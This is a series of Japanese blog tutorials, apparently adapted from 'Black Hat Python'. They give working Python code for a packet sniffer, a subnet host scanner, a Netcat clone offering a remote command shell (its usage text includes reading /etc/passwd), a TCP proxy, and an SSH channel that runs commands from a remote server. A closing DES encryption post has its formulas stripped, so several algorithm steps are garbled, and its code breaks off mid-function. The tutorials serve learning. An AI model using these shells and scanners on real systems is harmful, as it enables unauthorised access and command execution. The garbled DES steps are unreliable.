サイバーセキュリティプログラミング(パケット盗聴)
前回は基本的なTCP通信をPythonで実装しました.今回はrawソケットを使ってパケット盗聴をしてみましょう.
単純なパケット盗聴 (Windows & Linux 対応)
import socket
import os

# ターゲットホスト
host = "192.168.3.7"

# パケットを盗聴するために必要なパラメータを指定
if os.name == "nt":
    socket_protocol = socket.IPPROTO_IP
else:
    socket_protocol = socket.IPPROTO_ICMP

# スニッファーを作成
sniffer = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol)

# 接続待機
sniffer.bind((host, 0))

# キャプチャー結果にIPヘッダを含めるように指定する
sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)

# Windowsの場合はプロミスキャスモード(全てのパケットを取得する)を有効化する
if os.name == "nt":
    sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)

print(sniffer.recvfrom(65565))

# Windowsの場合はプロミスキャスモード(全てのパケットを取得する)を元の無効化に戻す
if os.name == "nt":
    sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF)
IP層をデコードする
取得したパケットのIP層をデコードしてみましょう.
import socket

import os
import struct
from ctypes import *

host = "192.168.3.7"

class IP(Structure):
    _fields_ = [
        ("ihl",         c_uint8, 4),
        ("version",     c_uint8, 4),
        ("tos",         c_uint8),
        ("len",         c_uint16),
        ("id",          c_uint16),
        ("offset",      c_uint16),
        ("ttl",         c_uint8),
        ("protocol_num",c_uint8),
        ("sum",         c_uint16),
        ("src",         c_uint32),
        ("dst",         c_uint32)
    ]

    def __new__(self, socket_buffer=None):
        return self.from_buffer_copy(socket_buffer)

    def __init__(self, socket_buffer=None):
        self.protocol_map = {1:"ICMP", 6:"TCP", 17:"UDP"}

        self.src_address = socket.inet_ntoa(struct.pack("<L", self.src))
        self.dst_address = socket.inet_ntoa(struct.pack("<L", self.dst))

        try:
            self.protocol = self.protocol_map[self.protocol_num]
        except:
            self.protocol = str(self.protocol_num)

# パケットを盗聴するために必要なパラメータを指定
if os.name == "nt":
    socket_protocol = socket.IPPROTO_IP
else:
    socket_protocol = socket.IPPROTO_ICMP

# スニッファーを作成
sniffer = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol)

# 接続を待機
sniffer.bind((host, 0))

# キャプチャー結果にIPヘッダーを含めるように指定する
sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)

if os.name == "nt":
    sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)

try:
    while True:
        raw_buffer = sniffer.recvfrom(4096)[0]

        # バッファーの最初の20バイトを取り出して,IP構造体を作成する
        ip_header = IP(raw_buffer[0:20])

        print("Protocol: {0} {1} -> {2}".format(ip_header.protocol, ip_header.src_address, ip_header.dst_address))

except:
    if os.name == "nt":
        sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF)
ICMPのデコード
IPパケット内のICMPをデコードしてみましょう.
import socket

import os
import struct
from ctypes import *

host = "192.168.3.7"


class IP(Structure):
    _fields_ = [
        ("ihl",         c_uint8, 4),
        ("version",     c_uint8, 4),
        ("tos",         c_uint8),
        ("len",         c_uint16),
        ("id",          c_uint16),
        ("offset",      c_uint16),
        ("ttl",         c_uint8),
        ("protocol_num", c_uint8),
        ("sum",         c_uint16),
        ("src",         c_uint32),
        ("dst",         c_uint32)
    ]

    def __new__(self, socket_buffer=None):
        return self.from_buffer_copy(socket_buffer)

    def __init__(self, socket_buffer=None):
        self.protocol_map = {1: "ICMP", 6: "TCP", 17: "UDP"}

        self.src_address = socket.inet_ntoa(struct.pack("<L", self.src))
        self.dst_address = socket.inet_ntoa(struct.pack("<L", self.dst))

        try:
            self.protocol = self.protocol_map[self.protocol_num]
        except:
            self.protocol = str(self.protocol_num)

class ICMP(Structure):
    _fields_ = [
        ("type",        c_uint8),
        ("code",        c_uint8),
        ("checksum",    c_uint16),
        ("unused",      c_uint16),
        ("next_hop_mtu",c_uint16)
    ]

    def __new__(self, socket_buffer):
        return self.from_buffer_copy(socket_buffer)

    def __init__(self, socket_buffer):
        pass

if os.name == "nt":
    socket_protocol = socket.IPPROTO_IP
else:
    socket_protocol = socket.IPPROTO_ICMP

sniffer = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol)
sniffer.bind((host, 0))
sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)

if os.name == "nt":
    sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)

try:
    while True:
        raw_buffer = sniffer.recvfrom(4096)[0]

        ip_header = IP(raw_buffer[0:20])
        print("Protocol: {0} {1} -> {2}".format(ip_header.protocol, ip_header.src_address, ip_header.dst_address))

        if ip_header.protocol == "ICMP":
            offset = ip_header.ihl * 4
            buf = raw_buffer[offset:(offset + sizeof(ICMP))]

            icmp_header = ICMP(buf)

            print("ICMP -> Type: {0} Code: {1}".format(icmp_header.type, icmp_header.code))

except:
    if os.name == "nt":
        sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF)
ネットワーク内のホストをスキャンする
最後に,ネットワーク内で稼働しているホストをスキャンしてみましょう.
# UDPデータグラムを標的ネットワークに送信し,それを元に
# どのホストが稼働しているかを調査する

import socket

import os
import struct
from ctypes import *

import threading
import time
from netaddr import IPNetwork,IPAddress

# リッスンするホストのIPアドレス
host   = "192.168.3.7"

# 標的のサブネット
subnet = "192.168.3.0/24"

# ICMPレスポンスのチェック用マジック文字列
magic_message = "PYTHONRULES!"

# UDPデータグラムをサブネット全体に送信
def udp_sender(subnet,magic_message):
    time.sleep(5)
    sender = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)

    for ip in IPNetwork(subnet):

        try:
            sender.sendto(magic_message.encode(),("%s" % ip,65212))
        except:
            pass

# IPヘッダー
class IP(Structure):
    _fields_ = [
        ("ihl",           c_uint8, 4),
        ("version",       c_uint8, 4),
        ("tos",           c_uint8),
        ("len",           c_uint16),
        ("id",            c_uint16),
        ("offset",        c_uint16),
        ("ttl",           c_uint8),
        ("protocol_num",  c_uint8),
        ("sum",           c_uint16),
        ("src",           c_uint32),
        ("dst",           c_uint32)
    ]

    def __new__(self, socket_buffer=None):
        return self.from_buffer_copy(socket_buffer)

    def __init__(self, socket_buffer=None):

        # プロトコルの定数値を名称にマッピング
        self.protocol_map = {1:"ICMP", 6:"TCP", 17:"UDP"}

        # 可読なIPアドレスの値に変換
        self.src_address = socket.inet_ntoa(struct.pack("<L",self.src))
        self.dst_address = socket.inet_ntoa(struct.pack("<L",self.dst))

        # 可読なプロトコル名称に変換
        try:
            self.protocol = self.protocol_map[self.protocol_num]
        except:
            self.protocol = str(self.protocol_num)

class ICMP(Structure):

    _fields_ = [
        ("type",         c_uint8),
        ("code",         c_uint8),
        ("checksum",     c_uint16),
        ("unused",       c_uint16),
        ("next_hop_mtu", c_uint16)
        ]

    def __new__(self, socket_buffer):
        return self.from_buffer_copy(socket_buffer)

    def __init__(self, socket_buffer):
        pass

# 前の例と同様の処理
if os.name == "nt":
    socket_protocol = socket.IPPROTO_IP
else:
    socket_protocol = socket.IPPROTO_ICMP

sniffer = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol)

sniffer.bind((host, 0))
sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)

if os.name == "nt":
    sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)

# パケットの送信開始
t = threading.Thread(target=udp_sender,args=(subnet,magic_message))
t.start()

try:
    while True:
        # パケットの読み込み
        raw_buffer = sniffer.recvfrom(65565)[0]

        # バッファーの最初の20バイトからIP構造体を作成
        ip_header = IP(raw_buffer[0:20])

        # 検出されたプロトコルとホストを出力
        #print "Protocol: %s %s -> %s" % (ip_header.protocol, ip_header.src_address, ip_header.dst_address)

        # ICMPであればそれを処理
        if ip_header.protocol == "ICMP":

            # ICMPパケットの位置を計算
            offset = ip_header.ihl * 4
            buf = raw_buffer[offset:offset + sizeof(ICMP)]

            # ICMP構造体を作成
            icmp_header = ICMP(buf)

            #print "ICMP -> Type: %d Code: %d" % (icmp_header.type, icmp_header.code)

            # コードとタイプが3であるかチェック
            if icmp_header.code == 3 and icmp_header.type == 3:

                # 標的サブネットのホストかを確認
                if IPAddress(ip_header.src_address) in IPNetwork(subnet):

                    # マジック文字列を含むか確認
                    if raw_buffer[len(raw_buffer)-len(magic_message):] == magic_message.encode():
                        print("Host Up: %s" % ip_header.src_address)

# Ctrl-Cを処理
except KeyboardInterrupt:

    # Windowsの場合はプロミスキャスモードを無効化
    if os.name == "nt":
        sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF)
サイバーセキュリティプログラミング (TCPクライアントからSSH通信プログラムまで)
はじめに
本日はサイバーセキュリティプログラミングの基礎を解説していこうと思います.参考にした本はコチラです.

サイバーセキュリティプログラミング ―Pythonで学ぶハッカーの思考
- 作者: Justin Seitz,青木一史,新井悠,一瀬小夜,岩村誠,川古谷裕平,星澤裕二
- 出版社/メーカー: オライリージャパン
- 発売日: 2015/10/24
- メディア: 単行本(ソフトカバー)
- この商品を含むブログ (11件) を見る
ただし,上記の本はPython 2系で書かれており,Python 3系では動かない部分が多々あります.本記事ではPython 3系でコードを書いていきます.
TCPクライアント
TCPクライアントがTCP通信を行う手順は,(1) ソケットオブジェクトを作成,(2)サーバーへ接続,(3)データの送信,(4)データの受信 となります. 早速コードを書いていきましょう.
import socket

# ターゲットホストの情報
target_host = "192.168.3.8"
target_port = 9999

# ソケットオブジェクトの作成
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# サーバーへ接続
client.connect((target_host, target_port))

# データ送信
client.send(b"I am Tomonori HIRATA")

# データ受信
message = client.recv(4096)

print(message.decode())
注意すべき点は,Python 3系ではデータの送信はバイナリに変換してから実行するということです.ダブルクオーテーションの手前に'b'を付けたり,文字列変数の後にencode()メソッドを使用することでバイナリデータに変換することができます.逆にデータを受信する場合はバイナリで送られてくるので,標準出力する場合はdecode()メソッドを適用して元の文字列に戻しましょう.
TCPサーバー
続いてTCPサーバーの挙動についてです.TCPサーバーは,(1)ソケットオブジェクトを作成,(2)接続を待ち受けるIPアドレスとポート番号の指定(bind),(3)接続の待ち受け(listen),(4)接続されたらスレッドの起動,(5)スレッド動作 というような流れで動いていきます.
import socket
import threading

bind_ip = "192.168.3.7"
bind_port = 9999

# ソケットオブジェクトの作成
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# 接続を待ち受けるIPアドレスとポート番号を指定
server.bind((bind_ip, bind_port))

# 接続を待ち受け(接続キューの最大数を5とする)
server.listen(5)

print("[*] Listening on {0}:{1}".format(bind_ip, bind_port))

# クライアントが接続してきたら実行する
def handle_client(client_socket):
    response = client_socket.recv(4096)
    print("[*] Received: {0}".format(response.decode()))

    client_socket.send(b"ACK!!")
    client_socket.close()

while True:
    # 接続を受け入れる
    client, addr = server.accept()
    print("[*] Accepted connection from: {0}:{1}".format(addr[0], addr[1]))

    # スレッドの起動
    client_handler = threading.Thread(target=handle_client, args=(client, ))
    client_handler.start()
Netcatを自作する
PythonでNetcatを自作してみましょう.
import sys
import socket
import getopt
import threading
import subprocess

# グローバル変数の定義
listen             = False
command            = False
upload             = False
execute            = ""
target             = ""
upload_destination = ""
port               = 0

def usage():
    """
    print "BHP Net Tool"
    print
    print "Usage: bhnet.py -t target_host -p port"
    print "-l --listen              - listen on [host]:[port] for"
    print "                           incoming connections"
    print "-e --execute=file_to_run - execute the given file upon"
    print "                           receiving a connection"
    print "-c --command             - initialize a command shell"
    print "-u --upload=destination  - upon receiving connection upload a"
    print "                           file and write to [destination]"
    print
    print
    print "Examples: "
    print "bhnet.py -t 192.168.0.1 -p 5555 -l -c"
    print "bhnet.py -t 192.168.0.1 -p 5555 -l -u c:\\target.exe"
    print "bhnet.py -t 192.168.0.1 -p 5555 -l -e \"cat /etc/passwd\""
    print "echo 'ABCDEFGHI' | ./bhnet.py -t 192.168.11.12 -p 135"
    """
    print("USAGE!!")
    sys.exit(0)

def main():
    global listen
    global port
    global execute
    global command
    global upload_destination
    global target

    if not len(sys.argv[1:]):
        usage()

    # コマンドラインオプションの読み込み
    try:
        opts, args = getopt.getopt(
                sys.argv[1:],
                "hle:t:p:cu:",
                ["help", "listen", "execute=", "target=",
                 "port=", "command", "upload="])
    except getopt.GetoptError as err:
        print(str(err))
        usage()

    for o,a in opts:
        if o in ("-h", "--help"):
            usage()
        elif o in ("-l", "--listen"):
            listen = True
        elif o in ("-e", "--execute"):
            execute = a
        elif o in ("-c", "--commandshell"):
            command = True
        elif o in ("-u", "--upload"):
            upload_destination = a
        elif o in ("-t", "--target"):
            target = a
        elif o in ("-p", "--port"):
            port = int(a)
        else:
            assert False, "Unhandled Option"

    # 接続を待機する?それとも標準入力からデータを受け取って送信する?
    if not listen and len(target) and port > 0:

        # コマンドラインからの入力を`buffer`に格納する。
        # 入力がこないと処理が継続されないので
        # 標準入力にデータを送らない場合は CTRL-D を入力すること。
        buffer = sys.stdin.read()

        # データ送信
        client_sender(buffer.encode())

    # 接続待機を開始。
    # コマンドラインオプションに応じて、ファイルアップロード、
    # コマンド実行、コマンドシェルの実行を行う。
    if listen:
        server_loop()

def client_sender(buffer):

    client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    try:
        # 標的ホストへの接続
        client.connect((target, port))

        if len(buffer):
            client.send(buffer)

        while True:
            # 標的ホストからのデータを待機
            recv_len = 1
            response = ""

            while recv_len:
                data     = client.recv(4096).decode()
                recv_len = len(data)
                response+= data

                if recv_len < 4096:
                    break

            print(response)

            # 追加の入力を待機
            buffer = input("")
            buffer += "\n"

            # データの送信
            client.send(buffer.encode())

    except:
        print("[*] Exception! Exiting.")

        # 接続の終了
        client.close()

def server_loop():
    global target

    # 待機するIPアドレスが指定されていない場合は
    # 全てのインタフェースで接続を待機
    if not len(target):
        target = "0.0.0.0"

    server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    server.bind((target,port))

    server.listen(5)

    while True:
        client_socket, addr = server.accept()

        # クライアントからの新しい接続を処理するスレッドの起動
        client_thread = threading.Thread(
                target=client_handler, args=(client_socket,))
        client_thread.start()


def run_command(command):
    # 文字列の末尾の改行を削除
    command = command.rstrip()

    # コマンドを実行し出力結果を取得
    try:
        output = subprocess.check_output(
                command,stderr=subprocess.STDOUT, shell=True)
    except:
        output = "Failed to execute command.\r\n"

    # 出力結果をクライアントに送信
    return output

def client_handler(client_socket):
    global upload
    global execute
    global command

    # ファイルアップロードを指定されているかどうかの確認
    if len(upload_destination):

        # すべてのデータを読み取り、指定されたファイルにデータを書き込み
        file_buffer = ""

        # 受信データがなくなるまでデータ受信を継続
        while True:
            data = client_socket.recv(1024)

            if len(data) == 0:
                break
            else:
                file_buffer += data

        # 受信したデータをファイルに書き込み
        try:
            file_descriptor = open(upload_destination,"wb")
            file_descriptor.write(file_buffer)
            file_descriptor.close()

            # ファイル書き込みの成否を通知
            client_socket.send(
                "Successfully saved file to %s\r\n" % upload_destination)
        except:
            client_socket.send(
                "Failed to save file to %s\r\n" % upload_destination)


    # コマンド実行を指定されているかどうかの確認
    if len(execute):

        # コマンドの実行
        output = run_command(execute)

        client_socket.send(output)


    # コマンドシェルの実行を指定されている場合の処理
    if command:

        # プロンプトの表示
        prompt = "<BHP:#> "
        client_socket.send(prompt.encode())

        while True:

            # 改行(エンターキー)を受け取るまでデータを受信
            cmd_buffer = ""
            while "\n" not in cmd_buffer:
                cmd_buffer += (client_socket.recv(1024)).decode()

            # コマンドの実行結果を取得
            response = run_command(cmd_buffer).decode()
            response += prompt

            # コマンドの実行結果を送信
            client_socket.send(response.encode())

main()
使用方法は以下の通り.
(サーバー)
$ python bhnet.py -l -p 9999 -c

(クライアント)
$ python bhnet.py -t localhost -p 9999
TCPプロキシーの構築
TCPプロキシーを用いて,二者間の通信を,仲介者を介して実行します.
import sys
import threading
import socket

def server_loop(local_host, local_port, remote_host, remote_port, receive_first):

    server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    try:
        server.bind((local_host, local_port))
    except:
        print("[!!] Failed to listen on {0}:{1}".format(local_host, local_port))
        print("[!!] Check for other listening sockets or correct permissions.")
        sys.exit(0)

    # ローカルホストに対してはサーバーとしての働きを持つ
    print("[*] Listening on {0}:{1}".format(local_host, local_port))

    server.listen(5)

    while True:
        client_socket, addr = server.accept()
        print("[==>] Received incoming connection from {0}:{1}".format(addr[0], addr[1]))

        proxy_thread = threading.Thread(target=proxy_handler, args=(client_socket, remote_host, remote_port, receive_first))
        proxy_thread.start()

def main():

    if len(sys.argv[1:]) != 5:
        print("Usage: python proxy.py <local_host> <local_port> <remote_host> <remote_port> <receive_first>")
        sys.exit(0)

    local_host = sys.argv[1]
    local_port = int(sys.argv[2])
    remote_host = sys.argv[3]
    remote_port = int(sys.argv[4])

    receive_first = sys.argv[5]

    if "True" in receive_first:
        receive_first = True
    else:
        receive_first = False

    server_loop(local_host, local_port, remote_host, remote_port, receive_first)

def proxy_handler(client_socket, remote_host, remote_port, receive_first):

    remote_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    remote_socket.connect((remote_host, remote_port))

    if receive_first:
        remote_buffer = receive_from(remote_socket)
        hexdump(remote_buffer.encode())

        remote_buffer = response_handler(remote_buffer)

        if len(remote_buffer):
            print("[<==] Sending {0} bytes to localhost. ".format(len(remote_buffer)))
            client_socket.send(remote_buffer.encode())

    while True:
        local_buffer = receive_from(client_socket)

        if len(local_buffer):
            print("[==>] Received {0} bytes from localhost".format(len(local_buffer)))
            hexdump(local_buffer.encode())

            # 送信データ処理関数にデータを受け渡し
            local_buffer = request_handler(local_buffer)
            remote_socket.send(local_buffer.encode())
            print("[==>] Sent to remote.")

        remote_buffer = receive_from(remote_socket)

        if len(remote_buffer):
            print("[<==] Received {0} bytes from remote. ".format(len(remote_buffer)))
            hexdump(remote_buffer.encode())

            remote_buffer = response_handler(remote_buffer)
            client_socket.send(remote_buffer.encode())

            print("[<==] Sent to localhost.")

        if not len(local_buffer) or not len(remote_buffer):
            client_socket.close()
            remote_socket.close()
            print("[*] No more data. Closing connections.")

            break

def hexdump(src, length=16):
    print("-----HEXDUMP-----")
    print(src.decode())
    print("-----HEXDUMP END-----")


def receive_from(connection):
    buffer = ""

    connection.settimeout(2)

    try:
        while True:
            data = connection.recv(4096).decode()

            if not data:
                break

            buffer += data

    except:
        pass

    return buffer

def request_handler(buffer):
    return buffer

def response_handler(buffer):
    return buffer

main()
以下,実行例
(サーバー側)
$ python tcp_server.py

(プロキシー)
$ python proxy.py 192.168.3.7 10000 192.168.3.18 9999 True

[*] Listening on 192.168.3.7:10000
[==>] Received incoming connection from 192.168.3.8:57680
-----HEXDUMP-----

-----HEXDUMP END-----
[==>] Received 20 bytes from localhost
-----HEXDUMP-----
I am Tomonori HIRATA
-----HEXDUMP END-----
[==>] Sent to remote.
[<==] Received 4 bytes from remote.
-----HEXDUMP-----
ACK!
-----HEXDUMP END-----
[<==] Sent to localhost.
[*] No more data. Closing connections.

(クライアント側)
$ python tcp_client.py

ACK!
Paramikoを用いたSSH通信プログラム
paramikoというライブラリを使用することで,SSH2プロトコルを簡単に扱うことができます.例えば,SSHサーバーに接続して1つだけコマンドを実行するssh_command関数を作成してみましょう.
import threading
import paramiko
import subprocess

def ssh_command(ip, user, passwd, command):
    # SSHクライアントの作成
    client = paramiko.SSHClient()
    # 接続しているSSHサーバーのSSH鍵を受け入れるというポリシーを設定
    client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
    # サーバーに接続
    client.connect(ip, username=user, password=passwd)
    # セッションの確立
    ssh_session = client.get_transport().open_session()
    # コマンドの実行
    if ssh_session.active:
        ssh_session.exec_command(command)
        print(ssh_session.recv(4096).decode().rstrip())
    return

ssh_command('<IP>', '<USER_NAME>', '<PASSWORD>', 'pwd')
続いて,SSHを介して接続先のホストにコマンドを送信して実行できるようにしてみましょう.
(クライアント側)
import threading
import paramiko
import subprocess

def ssh_command(ip, user, passwd, command):
    client = paramiko.SSHClient()
    client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
    client.connect(ip, username=user, password=passwd)
    ssh_session = client.get_transport().open_session()
    if ssh_session.active:
        ssh_session.send(command.encode())
        print(ssh_session.recv(1024).decode())
        while True:
            command = ssh_session.recv(1024).decode()
            #print(command)
            try:
                cmd_output = subprocess.check_output(command, shell=True)
                print(cmd_output.decode())
                ssh_session.send(cmd_output)
            except:
                ssh_session.send(b'INVALID COMMAND')
        client.close()
    return

ssh_command('192.168.3.7', 'justin', 'lovesthepython', 'ClientConnected')
(サーバー側)
import socket
import paramiko
import threading
import sys

host_key = paramiko.RSAKey(filename='test_rsa.key')

class Server (paramiko.ServerInterface):
    def _init_(self):
        self.event = threading.Event()
    def check_channel_request(self, kind, chanid):
        if kind == 'session':
            return paramiko.OPEN_SUCCEEDED
        return paramiko.OPEN_FAILED_ADMINISTRATIVELY_PROHIBITED
    def check_auth_password(self, username, password):
        if (username == 'justin') and (password == 'lovesthepython'):
            return paramiko.AUTH_SUCCESSFUL
        return paramiko.AUTH_FAILED

server = sys.argv[1]
ssh_port = int(sys.argv[2])

try:
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
    sock.bind((server, ssh_port))
    sock.listen(100)
    print("[+] Listening for connection ... ")
    client, addr = sock.accept()
except:
    print("[-] Listen failed ... ")
    sys.exit(1)
print("[+] Got a connection")

try:
    bhSession = paramiko.Transport(client)
    bhSession.add_server_key(host_key)
    server = Server()
    try:
        bhSession.start_server(server=server)
    except:
        print("[-] SSH negotiation failed ... ")
    chan = bhSession.accept(20)
    print("[+] Authenticated!")
    print(chan.recv(1024).decode())
    chan.send(b'Welcome to bh_ssh')
    while True:
        try:
            command = input("Enter command: ").strip('\n')
            if command != 'exit':
                chan.send(command.encode())
                print(chan.recv(1024).decode())
            else:
                chan.send(b'exit')
                print("Exiting")
                bhSession.close()
                raise Exception('exit')
        except:
            bhSession.close()
except:
    print("[-] Caught exception ... ")
    try:
        bhSession.close()
    except:
        pass
    sys.exit(1)
こんな感じで対話させることができます.
$ sudo python bh_sshserver.py 192.168.3.7 22
[+] Listening for connection ...
[+] Got a connection
[+] Authenticated!
ClientConnected
Enter command: pwd
/Users/***/Desktop/hacking/***

Enter command: ls
]
bh_sshRcmd.py
bh_sshcmd.py
bh_sshserver.py
bhnet.py
bhnet.txt
hello.txt
proxy.py
sub_bhnet.py
tcp_client.py
tcp_client.py~
tcp_server.py
test_rsa.key

Enter command: cat hello.txt
Hello,***!!


$ sudo python bh_sshRcmd.py
Welcome to bh_ssh
/Users/***/Desktop/hacking/***

]
bh_sshRcmd.py
bh_sshcmd.py
bh_sshserver.py
bhnet.py
bhnet.txt
hello.txt
proxy.py
sub_bhnet.py
tcp_client.py
tcp_client.py~
tcp_server.py
test_rsa.key

Hello***!!
SSHトンネリング
編集中 ...
DES暗号を実装する(2) ~データ暗号化・復号編~
前回はサブ鍵の構成方法について説明しましたが, 今回はデータの暗号化と復号アルゴリズムについて見ていきましょう.
データ暗号化・復号アルゴリズム
早速アルゴリズムを以下に示したいと思います. 暗号化と復号ではほぼ同じアルゴリズムを使用することができます.
データ暗号化アルゴリズム
入力:平文 (64bit), サブ鍵
(それぞれ48bit)
出力:暗号文 (64bit)
(1) n = 1とする.
(2) 平文に初期転置
を適用します.
(3) 左右に2分割し, 左の32bitを, 右の32bitを
とします.
(4) の間, 次の処理を繰り返します.
(4-1)
とサブ鍵
を入力して, ラウンド関数
を計算します. (
については後述)
(4-2)
と
の排他的論理和を取り, それを
とします.
は
と同じです.
(4-3) n = 16でなければ, 左右32bitごとを入れ替えます.
(4-4) n = n + 1とします.
(5) と
を連結して, 最終転置
を適用して出力します.

データ復号アルゴリズム
入力:暗号文 (64bit), サブ鍵
(それぞれ48bit)
出力:平文 (64bit)
(1) n = 1とする.
(2) 平文に初期転置
を適用します.
(3) 左右に2分割し, 左の32bitを, 右の32bitを
とします.
(4) の間, 次の処理を繰り返します.
(4-3) n = 1でなければ, 左右32bitごとを入れ替えます.
(4-1)
とサブ鍵
を入力して, ラウンド関数
を計算します. (
については後述)
(4-2)
と
の排他的論理和を取り, それを
とします.
は
と同じです.
(4-4) n = n + 1とします.
(5) と
を連結して, 最終転置
を適用して出力します.
ラウンド関数
上記アルゴリズムで使用されているラウンド関数は非線形関数であり, この関数の設計が暗号的強度に大きな影響を与えます.
ラウンド関数のアルゴリズム
入力:(32bit), サブ鍵
(48bit)
出力:演算結果 (32bit)
(1)に拡大転置
を適用して, 鍵と同じ48bitにします.
(2)得られたデータとサブ鍵の排他的論理和を取ります.
(3)を6bitごとに分割して8個のグループを作成します. 各グループに対して, S-box変換
を適用することで, 6bitを4bitに変換します. 得られた結果を全て連結することで32bitの
が得られます.
(4)出力転置を適用し, 結果を出力します.
拡大転置 , 出力転置
拡大転置と出力転置
は以下のようになっています.


S-boxの仕組み
S-boxの転置表は以下のサイトに載っています(自分で作るのは流石に大変すぎた).
kazukichi.hatenablog.jp
コード
import math
import random

pc1_table = [57,49,41,33,25,17,9,
            1,58,50,42,34,26,18,
            10,2,59,51,43,35,27,
            19,11,3,60,52,44,36,
            63,55,47,39,31,23,15,
            7,62,54,46,38,30,22,
            14,6,61,53,45,37,29,
            21,13,5,28,20,12,4]

pc2_table = [14,17,11,24,1,5,
            3,28,15,6,21,10,
            23,19,12,4,26,8,
            16,7,27,20,13,2,
            41,52,31,37,47,55,
            30,40,51,45,33,48,
            44,49,39,56,34,53,
            46,42,50,36,29,32]

E = [32,1,2,3,4,5,
    4,5,6,7,8,9,
    8,9,10,11,12,13,
    12,13,14,15,16,17,
    16,17,18,19,20,21,
    20,21,22,23,24,25,
    24,25,26,27,28,29,
    28,29,30,31,32,1]

P = [16,7,20,21,
    29,12,28,17,
    1,15,23,26,
    5,18,31,10,
    2,8,24,14,
    32,27,3,9,
    19,13,30,6,
    22,11,4,25]

S1 = [[14,4,13,1,2,15,11,8,3,10,6,12,5,9,0,7],
      [0,15,7,4,14,2,13,1,10,6,12,11,9,5,3,8],
      [4,1,14,8,13,6,2,11,15,12,9,7,3,10,5,0],
      [15,12,8,2,4,9,1,7,5,11,3,14,10,0,6,13]]

S2 = [[15,1,8,14,6,11,3,4,9,7,2,13,12,0,5,10],
      [3,13,4,7,15,2,8,14,12,0,1,10,6,9,11,5],
      [0,14,7,11,10,4,13,1,5,8,12,6,9,3,2,15],
      [13,8,10,1,3,15,4,2,11,6,7,12,0,5,14,9]]

S3 = [[10,0,9,14,6,3,15,5,1,13,12,7,11,4,2,8],
      [13,7,0,9,3,4,6,10,2,8,5,14,12,11,15,1],
      [13,6,4,9,8,15,3,0,11,1,2,12,5,10,14,7],
      [1,10,13,0,6,9,8,7,4,15,14,3,11,5,2,12]]

S4 = [[7,13,14,3,0,6,9,10,1,2,8,5,11,12,4,15],
      [13,8,11,5,6,15,0,3,4,7,2,12,1,10,14,9],
      [10,6,9,0,12,11,7,13,15,1,3,14,5,2,8,4],
      [3,15,0,6,10,1,13,8,9,4,5,11,12,7,2,14]]

S5 = [[2,12,4,1,7,10,11,6,8,5,3,15,13,0,14,9],
      [14,11,2,12,4,7,13,1,5,0,15,10,3,9,8,6],
      [4,2,1,11,10,13,7,8,15,9,12,5,6,3,0,14],
      [11,8,12,7,1,14,2,13,6,15,0,9,10,4,5,3]]

S6 = [[12,1,10,15,9,2,6,8,0,13,3,4,14,7,5,11],
      [10,15,4,2,7,12,9,5,6,1,13,14,0,11,3,8],
      [9,14,15,5,2,8,12,3,7,0,4,10,1,13,11,6],
      [4,3,2,12,9,5,15,10,11,14,1,7,6,0,8,13]]

S7 = [[4,11,2,14,15,0,8,13,3,12,9,7,5,10,6,1],
      [13,0,11,7,4,9,1,10,14,3,5,12,2,15,8,6],
      [1,4,11,13,12,3,7,14,10,15,6,8,0,5,9,2],
      [6,11,13,8,1,4,10,7,9,5,0,15,14,2,3,12]]

S8 = [[13,2,8,4,6,15,11,1,10,9,3,14,5,0,12,7],
      [1,15,13,8,10,3,7,4,12,5,6,11,0,14,9,2],
      [7,11,4,1,9,12,14,2,0,6,10,13,15,3,5,8],
      [2,1,14,7,4,10,8,13,15,12,9,0,3,5,6,11]]

S_list = [S1, S2, S3, S4, S5, S6, S7, S8]

IP = [58,50,42,34,26,18,10,2,
     60,52,44,36,28,20,12,4,
     62,54,46,38,30,22,14,6,
     64,56,48,40,32,24,16,8,
     57,49,41,33,25,17,9,1,
     59,51,43,35,27,19,11,3,
     61,53,45,37,29,21,13,5,
     63,55,47,39,31,23,15,7]

IP_inverse = [40,8,48,16,56,24,64,32,
             39,7,47,15,55,23,63,31,
             38,6,46,14,54,22,62,30,
             37,5,45,13,53,21,61,29,
             36,4,44,12,52,20,60,28,
             35,3,43,11,51,19,59,27,
             34,2,42,10,50,18,58,26,
             33,1,41,9,49,17,57,25]

bit_list = [0,1]

#
# odd_parity()
# 入力:リストl
# 出力:0 or 1
# lにおけるハミング重みが奇数個ならば0, 偶数個ならば1
#
def odd_parity(l):
    odd_count = 0
    for l_bit in l:
        if l_bit == 1:
            odd_count += 1

    if (odd_count % 2 == 0):
        return 1
    else:
        return 0

#
# key_generate()
# 入力:なし
# 出力:秘密鍵64bit
# 秘密鍵を生成する.
#
def key_generate():
    key = []
    for i in range(8):
        l = random.choices(bit_list, k=7)
        key += l
        key.append(odd_parity(l))

    return key

#
# PC1
# 入力:配列secret_key...64bit
# 出力: C0, D0...それぞれ28bit
# C0は左28bit, D0は右28bit
#
def pc1(secret_key):
    c0 = []
    d0 = []
    for i in range(56):
        if i <= 27:
            c0.append(secret_key[pc1_table[i]-1])
        else:
